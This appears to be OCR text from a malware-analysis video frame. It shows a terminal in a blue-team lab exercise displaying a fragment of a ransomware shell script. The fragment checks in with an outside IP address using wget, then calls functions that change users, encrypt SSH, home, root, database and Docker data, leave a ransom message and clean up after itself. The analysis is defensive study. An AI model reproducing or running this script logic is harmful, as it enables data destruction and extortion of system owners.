 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
THE HACKER MAN
wget http://185.141.25.168/check_attack/0.txt -P /tmp --spider --quiet --t
imeout=5
if [ $? = 0 ];then
#create_user
user_change
encrypt_ssh
encrypt_grep_files
encrypt_home
encrypt_root
encrypt_db
docker_stop_and_encrypt
create_message
del_zero
exit
#rm -rf /tmp/crypt2.sh;sleep 10;rm -rf /tmp/bot.sh;
elif [ $? = 4 ];then
continue
else
continue
fi
Find: .txt